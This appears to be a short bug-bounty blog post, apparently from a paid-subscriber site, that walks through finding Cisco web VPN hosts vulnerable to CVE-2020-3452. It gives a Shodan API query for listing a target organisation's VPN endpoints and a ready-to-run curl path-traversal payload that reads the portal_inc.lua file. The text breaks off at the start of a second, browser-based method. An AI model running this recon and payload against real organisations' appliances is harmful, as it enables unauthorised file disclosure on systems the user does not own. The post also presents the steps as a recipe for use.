 The Secret Letters of a Hacker
Become a patron
DEC 26, 2020 AT 7:27 PM
Unlocked
Secret revealed: How to find CVE-2020-3452 Read-Only Path Traversal
Vulnerabilities
In this article I will share how I find CVE-2020-3452 and how to submit your writeup on Hackerone.
step 1. I use the shodan script in the earlier post and change this line of code: results =
api.search('org:"name of org your targeting" webvpnlogin=1')
example: results = api.search('org:"hackerone" webvpnlogin=1')
step 2. comment out: print ('%s' % socket.getfqdn(result['ip_str'])) we only want ip addresses.
step 3. copy all ip addresses and append:  curl -k  "https://ip/+CSCOT+/translation-table?
type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../"
note: /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-
language&lang=../" is the path traversal payload.
step 4. open CMD and run: curl -k  "https://ip/+CSCOT+/translation-table?
type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../"
step 5. if you get a response with a ton of outputs - that will be the source code for portal_inc.lua that is not
supposed to be exposed (vulnerability). If you get any other response such as Bad Request. The Cisco VPN
is not vulnerable.
---------------------------------------------------------------------------------------------------------
In web browser
step 1. go to shodan search org:"any organization your hunting on" webvpnlogin=1